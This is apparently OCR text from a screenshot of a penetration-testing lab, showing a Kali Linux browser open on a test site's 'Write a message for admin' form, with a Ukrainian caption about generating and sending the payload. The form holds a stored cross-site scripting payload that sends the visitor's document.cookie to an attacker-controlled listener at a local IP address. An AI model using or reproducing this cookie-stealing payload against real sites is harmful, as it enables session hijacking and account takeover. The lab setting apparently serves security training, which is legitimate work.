 Kali Linux × Welcome to eXtended S × +
192.168.56.7/admin_write 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
eXtended Security Systems Home EasyStart LinksTo404 GuestBook WriteToAdmin Login
Write a message for admin
Згенеруємо та відправимо корисне навантаження.
Message:
<script>var image = new Image; image.src="http://192.168.56.104:8000/?" + document.cookie; </script>